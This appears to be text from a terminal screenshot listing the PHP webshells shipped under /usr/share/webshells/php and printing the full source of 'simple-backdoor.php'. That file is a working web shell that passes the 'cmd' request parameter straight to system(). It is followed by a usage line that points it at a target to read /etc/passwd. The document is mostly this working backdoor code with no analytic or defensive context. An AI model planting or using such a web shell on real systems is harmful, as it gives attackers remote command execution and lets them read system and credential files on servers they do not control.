 root@aether: /usr/share/webshells/php
File Edit View Search Terminal Help
-rw-r--r-- 1 root root  2800 Aug 17  2015 php-backdoor.php
-rwxr-xr-x 1 root root  3467 Aug 17  2015 php-findsock-shell.php
-rwxr-xr-x 1 root root  5491 Aug 17  2015 php-reverse-shell.php
-rw-r--r-- 1 root root 13585 Aug 17  2015 qsd-php-backdoor.php
-rw-r--r-- 1 root root   328 Aug 17  2015 simple-backdoor.php
root@aether:/usr/share/webshells/php# cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->
root@aether:/usr/share/webshells/php#